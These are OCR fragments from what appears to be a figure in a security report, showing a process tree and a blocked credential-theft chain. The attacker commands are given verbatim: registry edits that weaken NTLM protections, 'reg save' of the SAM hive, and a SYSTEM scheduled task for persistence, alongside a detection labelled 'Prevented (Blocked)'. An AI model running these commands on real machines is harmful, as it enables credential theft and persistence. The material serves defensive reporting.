 A
reg add HKLM\SYSTEM\CurrentControlSet\Control\Lsa\MSV1_0\ /v
RestrictSendingNTLMTraffic /t REG_DWORD /d 0 /f
reg add HKLM\SYSTEM\CurrentControlSet\Control\Lsa\MSV1_0\ /v
NtlmMinClientSec /t REG_DWORD /d 536870912 /f
3
reg.exe
reg add HKLM\SYSTEM\CurrentControlSet\Control\Lsa\ /v
lmcompatibilitylevel /t REG_DWORD /d 2 /f
\admin$
ACTION
Prevented (Blocked)
InternalMonologue.exe
CGO
28
cmd.exe
NT AUTHORITY\SYSTEM
\admin$
B
3
powershell.exe
1
svchost.exe
4
mmc.exe
2
cmd.exe
reg.exe
reg save hklm\sam sam.hiv
SCHTASKS /Create /ru:"system" /sc ONSTART /tn "updatevmtoolss" /tr
"c:\users\admin$\desktop\1.bat" /f
2
schtasks.exe